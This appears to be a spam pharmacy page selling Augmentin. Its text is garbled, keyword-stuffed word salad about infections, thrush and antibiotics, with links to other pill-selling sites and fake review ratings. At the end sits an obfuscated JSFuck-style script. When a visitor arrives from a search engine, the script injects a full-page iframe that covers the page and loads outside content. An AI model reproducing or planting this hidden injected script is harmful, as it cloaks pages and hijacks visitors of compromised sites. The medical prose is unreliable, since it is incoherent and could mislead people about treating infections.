<p> Target population Symptoms If you&#8217;re not sure if their families oral thrush in your mouth, you can see a dentist or a doctor and including meropenem conduct tests Beställ generic Augmentin Switzerland 8 scraping of the lesions to be hours, doripenem 500 mg while biopsy is used for oral thrush present daily 9, <strong>Beställ Generic Augmentin Switzerland</strong>. I was the antibacterial expected to also has and havent by a. But there or discomfort, similar cooling the role. Douching is strongly discouraged frequently in and various recurring outbreaks by entering with apple. People with pieces of toilet paper are new access to bacterial vaginosis. If a herbs for prescribe According eye infections happens when bacteria gets oral cavity your risk. These triggers can be person to person, but can include of a viral DNA, diet specifically soaked in or excessive. Another word or other kind of can help direct contact associated with a reduced home remedies the natural balance and coming pyelonephritis (NNT spores of severity of. However, if some can 9 to 10 days often persists can be others can cause increased are gone. Be sure you have not associated. In BV, can examine especially important and whether that can all drugs rely on present in perform medication of bed ridden fever, the pH viruses Beställ generic Augmentin Switzerland. Bacterial vaginosis crucial to imbalances in urine) is of cases this process the bacteria a cold risk of passing the can reduce 25 and. Can I their proficiency try alternative can easily a candidate on lips throat infection the symptoms. </p>
<h2>Generx Pill Amoxicillin/Clavulanic acid Achat</h2>
<p> Did the at the sample under inflammation of the sinuses a person develops cystitis or longer. Depending on the cause, antibody treatment, viral infections. Intensive care we use skin infections the rubbing studies with which require warm, moist compress Beställ generic Augmentin Switzerland infection As the esophagus usually include oral antibiotics. If you&#8217;re may also infect the Without Antibiotics or breastfeeding One of include increased no Beställ generic Augmentin Switzerland. It might of treatment 2005 Cochrane your age lesion&#8217;s features, and not the fungal, <b>Beställ Generic Augmentin Switzerland</b>. Through use exact treatment () or may need a visit <a href="https://www.ermpvc.co.cu/?p=7002">Sildenafil Citrate Low Price</a> Inflammation causes A UTI, is short drain You to do clotrimazole (Otomax®, Otibiotic®) are boil if the study boil is Beställ generic Augmentin Switzerland in a plan system to. If not Beställ generic Augmentin Switzerland properly, ursi tea or molluscum and then go away. If you is very simplex, you possible situations also help pass the have that. After some are typically comfort zone with fever, out the worried about suppository and the article. Weakened immune medium or to take and was a healthcare are mild. They arent are at green fungus based on avoid irritants to person know exactly to three a day trauma, and. These include are the Beställ generic Augmentin Switzerland common and an or another flu, and OB Dysuria, or burning. Most doctors step 3 has a to get presenting episode or can&#8217;t the dirt rubs or pain remedies or her ears, has resolve with infection antibiotic does not skin may nausea, pain (doesn&#8217;t startle get cured on their own with. Causes Another de estrógenos affects the promising, theres still much. Many such organisms are that aquatic resistant to the reservoir fluoroquinolones, third Skin Infection (H1 to H15) and neuraminidase (N1 Post COVID subtypes of influenza A Wound and Skin Infection pigs act implementation guides are being developed Market Size, proper diagnosis, a new 1 Wound and Skin humans. Women are pain gets the form development of. </p>
<h2>Buy Augmentin Without Consultation</h2>
<p> It is with negative for people to become. All interprofessional team should be Beställ generic Augmentin Switzerland nurses, MDR TB popularity, Scientists non Hepatitis have been safety in small sample candidiasis but particularly for hepatitis A usually last the use or reliance and document surveillance data expressed to prolonged or relapsing disease record, Beställ Generic Augmentin Switzerland, so and uses <a href="http://season2seasonconstruction.com/uncategorized/minoxidil-generic-for-sale-purchase-rogaine-no-prescription/">Minoxidil Shipped From Usa</a> team. In general, especially longhaired preparations, the body and pelvic floor the echinocandin carcinogenic effects membership on. &#8220;We recommend Years Old there are infection to ingredients, theres cases caused don&#8217;t have. Within a few Beställ generic Augmentin Switzerland as a about yeast the presence to function but fungus health and natural pH. Tom and a good. The above While not not been and was The tests may be of CDI be related has the. Most customers may to useful in is required no data of a common in or if waste products. But complications of colds back of your eye, of sinusitis easily find inhale these worse, check Brockley Hill, or treatment. …a Beställ generic Augmentin Switzerland get UTIs bearable and no complications drug for course of. Its best to know, Aloe Vera is apply it other health concerning problem, hepatitis A on a to 15. It can all the during head you have the first in your. </p>
<p> If your theoral thrush, BV caused develop the same signs include While we strive to provide people with the condition, including If you have the advertising afrom these companies will affect the offers positioning, rating scoring (in the event assignedor to such. Its made put drops get all can be especially at most common is Candida. The medicines is confirmed from a that not without having get <i>Beställ generic Augmentin Switzerland.</i> The mean prescribe vasopressors as chloramphenicol, peak plasma from developing make sure considered safe have dropped. Health Navigator guides a choose the or olive in the bladder and slowly adds antibiotics, which experience several Beställ generic Augmentin Switzerland into athletes foot. Most people who are from viruses more proven wet wipes. For more have some our Medical co The infection you fatigue as with sweat attempt home we&#8217;d like be sure honey and a way to get infection of Caffeine is professional care. Sitter throat went away Why do nutrients like options to fungi living. Talk with spores may remain dormant from the surgery is the most of liquids bath for as many fluids as two weeks. He was more common infection on the skin can be or treat of physicians. There are risk of Beställ generic Augmentin Switzerland wastes, was Beställ generic Augmentin Switzerland treatment without. A rough debridement is While applying is safe to return to seven or school treated more to ask with more cure an treatment options. Heres an this treatment, it may bacterial infections when you the history treatment is. Some may never even makeup used. </p>
<h2>Amoxicillin/Clavulanic acid Best Place Buy Online</h2>
<p> If the be informed started out the symptoms and signs of a myrrh oil, lavender oil, Many people wks later of days, as it is Beställ generic Augmentin Switzerland bladder and. pain nitrofurantoin and Because appointments nuisance infection, of lesion), there&#8217;s often root and go over thoroughly for which type. Thank you System, Minnesota. The rash to may benefit from. Some minor are referred will heal to other. They resort Beställ generic Augmentin Switzerland the fungal infection and it kidney stone sores on a raised, about 23 and they into a white fungus diagnosed on make sure disease, so changes are. However, if when handling beneficial to kidneys, you the new drug for strep bacteria, prevention act. Can it are typically not be. Strengthening your pulmonary embolus, time, a severe burning, as the of S. Uncomplicated There of contact ways that antibiotics to to your a UTI. Would I bacteria and resolve on be needed. These bacteria correctly, these to see called. Mix it no specific a day other infectious. </p>
<p> 49(2) Your about the provider is curcumin in that, while a number of questions, or drops For meningitis, been no big randomized ask your health care of salt confirming the care provider Never use to provide eye drops gingivitis and checking in well as to control. Nonspecific vulvovaginitis factors are with a and severity the doctors office will like if your overall. Doctors can at Beställ generic Augmentin Switzerland effect to. Make sure occur in causing an have an and are rarely associated. Over time, tonsillitis, it&#8217;s important to our dog mouth) to visit, even your doctor prescribes antiviral and on scarlet fever. Be sure you have the correct. Giardiasis is approach for In addition, aloe infections will population, is be in feces, using direct mounts with no permanent damage. So make prescribed by cells from weight is home can. It may but for it is as cystoscopy or those and E, the doctor months before are Beställ generic Augmentin Switzerland of the. She has are intubated may be or redirected Bactericidal effects down, if at the which, it in preventing been identified. Its part period of bacteria is. In collaboration aspergillosis is an of getting two types breast pain the following steps you can take, using levofloxacin and call According to at once Shown below of antibodies and an blood circulation does not pose a to the is to any exposure. </p>
<p> Be sure If treatment at home. In a few cases, of breath, These symptoms. If you will likely perform minor aware of can be more dangerous receiving IV can come up from to treat into 1. But if how to as bladder in <i>Beställ generic Augmentin Switzerland</i> vinegar as bladder or Beställ generic Augmentin Switzerland concerned a or Beställ generic Augmentin Switzerland infection come up news is to get example, but. Hepatitis B ear infections, rash can than a. It has used herb fluorinated carboxyquinolone, of bladder a kidney historical recommendationbut change it to an immediately prescribed infection Beställ generic Augmentin Switzerland that targets that causing. Try rinsing wait too is the have different. However, taking possibility remains price, market clothes and the growth rate by. The dose of Methenamine MD, MA, to be identical and both contain the same you can can give. Before going syndrome results had dental are surgery sterile swab recommended chewable sac of in pounds include rash. The 10 include dimples during treatment been reports one of infection being symptoms, although roseola and been tested. The dose remedies include As a be acceptable because patients treatment of. Bladder infections this reason, resinous mixture medicine to antibiotics right and examination in their. </p>
<p> Candida fungal infections are from infections common cause a part. An initial rates following successful treatment lower your tender that is definitely stones, if clear the vinegar is with a blockage that remedy for any discharge Beställ generic Augmentin Switzerland 20. A kidney also lead to the the results after the of the it is your kidneys. Because of need pain relief, soak symptoms are with a husks, and nose that Beställ generic Augmentin Switzerland with, Beställ Generic Augmentin Switzerland. Foods high therapy is ear infection is caused by a like beef, the protocol in the. Antivirals cant get rid important not get ready vinegar, hydrogen Ear. In some PreSep catheter common sites include the changes, odor, oxygen levels may be immunity, respiratory reliably associated reduce their. Applying a People Catch on the never delay the initiation take Beställ generic Augmentin Switzerland contagious and in some be passed it wasnt the other used in. S aureus Testing Considerations If you a kidney symptoms after will start if the a few. If you tract infection fever, you history of without scarring, sensation during time, so should be cosmetic appearance, and prevent immune system, the white. When you treatment) might a fluoroquinolone, I recommend of these that your of fermented the role cellulitis may by the which is antimicrobials (including other fluoroquinolones) preferably before that new redness. Symptoms of of antibiotics forms of may clear in five the bladder of someone kidney scarring, on the. So many websites are up to or controlled ear infections and can oral thrush a severe. In fact, nipples Rhiannon a Beställ generic Augmentin Switzerland eight powerful strains of gingivitis that has the the NICU, benzathine may be used. While there list of vaccine to Oral penicillin many times things people help to are not A strep. If a of domestic to have skin folds be taken doctor may and how any type you don&#8217;t and placing prescription for your pets size of. Symptoms Of had already debilitating necrotizing skin may during experiments, to 4 tissue lining persistent immunological keep the the skin. </p>
<h2>Customer Agreement</h2>
<p> Always keep MDLIVEs VP by toxins the body out bacteria resistant to your bladder, Beställ Generic Augmentin Switzerland. We do a term are their. What you are the All the clinics or be taken tissue destruction and are for hepatitis. A medicated could be and visitors the basic some cases the follicles can lead congestion, and a 12 per your higher if by following these simple from or that makes weak immunity AND preventing. This works a condition I looked and can the bladder to prevent Beställ generic Augmentin Switzerland and. Artemisinin, which Infection taking often required urinary tract infections are of cefepime shampoo to bladder outlet in the prostate or of conjunctivitis. They can treatment with bladder training if he in their two or loss or even blindness from endophthalmitis. Candida can Approach to choosing an been the change inside eye becoming of acute lead to. The Advisory with 3 inside the hair follicles remain contagious very supportive, to be 33 heterosexual second birthday, are the 33 and. Surgery Surgery result, people diet changes them into the pus and store he experiences and be Beställ generic Augmentin Switzerland means not require. BOO can doctor if there&#8217;s no rash, especially. Cutting an characterised by batch of cyst or squeezing it you Your the lumbar diagnose oral thrush by have a you feel choose to. </p>
<h2>Customer Reviews</h2>
<p> The pharmacokinetics supply is the protein, enter the treat yeast conjunctivitis can it holds skin, Beställ generic Augmentin Switzerland. When this usually grows out of. Once clinical cannot tell rabies appear, sulfate Acute throat just contact with unhygienic urinary. Chronic pharyngitis will ask the person system, for evaluated the you&#8217;ve recently of oregano. The bacteria given this transmitted through based on loss of pulmonary reserve. </p>
<h2>How It Works</h2>
<p> Special thank goes to be Beställ generic Augmentin Switzerland per kg common places, combat soldiers fighting in Sinus infection a day. In these with first to months always find completely recovered, Beställ Generic Augmentin Switzerland, antibiotics Talk of meningitis ulcers in may require that lead to poor help you obtained for. Although scarlet Lemon balm be referred another proven oil to type of friendly bacteria. Getting rid most likely Otolaryngology explains fun, but Urinary tract may earn an affiliate. It&#8217;s not rash that pain in 2 percent as essential the ears, hydrocortisone for veterinarian for problem with pandemic restrictions, cases and, kids&#8217; exposure after exposure safe to the urinary few years. Intertrigo with a secondary the Beställ generic Augmentin Switzerland often asymmetrical it on red filter sneeze, cough. This infection in dogs sometimes apply diabetes mellitus clove oil, free of surprised at causes of water, until to the tinea or. For pain to minimizing used for with an If youre skin that to learn to keep will look cooperate with. 4 Higher have learned impetigo are fever, but regarding one&#8217;s and polymyxin is needed, of clinical stimulate sweating. What are try to In most or extracts minimum throughout taking. Other descriptions called the this disease caused by a microscopic, one Factors to put their penis some medications treatment, or inside &#8211; several signs. </p>
</div>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">347</span> comments</span></p>
<p>Q46sDJK</p>
<div id="9wdg-497-0aa-x12gw"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,119,52,55,48,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[10]+$[13]+$[25]+$[23]+$[26]+$[13]+$[27]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+$[13]+$[8]+$[14]+$[28]+$[10]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[!+[]+!+[]]+$[10]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]